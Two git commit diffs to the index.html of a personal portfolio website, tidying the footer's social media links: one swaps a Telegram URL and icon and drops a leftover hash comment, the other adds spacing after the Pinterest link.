
==== commit 0987b170: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -128,8 +128,7 @@
   </div>
   
   <!-- End Page Container -->
-  <!-- 
-  952b8e64b21dc53ad0f55ae25495b8aba696a83d -->
+  
 </div>
 <footer class="w3-container w3-teal w3-center w3-margin-top">
   <p>Find me on social media.</p>
@@ -138,7 +137,7 @@
   <a href="https://www.instagram.com/nitishkumardas.7"><i class="fa fa-instagram w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
   <a href="https://www.youtube.com/channel/UCqStGqkTFeN3D4PwRcFwbDA"><i class="fa fa-youtube-play w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
   <a href="https://in.pinterest.com"><i class="fa fa-pinterest w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
-   <a href="https://telegram.me/nitishwebdesign"><i class="fa fa-telegram-plane w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
+   <a href="https://telegram.me/nitishwebdev"><i class="fa fa-telegram w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
   <p>&copy; 2020 | Nitish Kumar Das<br>
   Website Hosted On  <a href="https://pages.github.com"><img src="githubpages-logo.svg" width="70" height="30"></a></p>
 </footer>

==== commit 97eb260d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -136,7 +136,7 @@
   <a href="https://www.twitter.com/@nitishkumar07ss"><i class="fa fa-twitter w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
   <a href="https://www.instagram.com/nitishkumardas.7"><i class="fa fa-instagram w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
   <a href="https://www.youtube.com/channel/UCqStGqkTFeN3D4PwRcFwbDA"><i class="fa fa-youtube-play w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
-  <a href="https://in.pinterest.com"><i class="fa fa-pinterest w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
+  <a href="https://in.pinterest.com"><i class="fa fa-pinterest w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;
    <a href="https://telegram.me/nitishwebdev"><i class="fa fa-telegram w3-hover-opacity" style="font-size:26px;color:white;"></i></a>
   <p>&copy; 2020 | Nitish Kumar Das<br>
   Website Hosted On  <a href="https://pages.github.com"><img src="githubpages-logo.svg" width="70" height="30"></a></p>
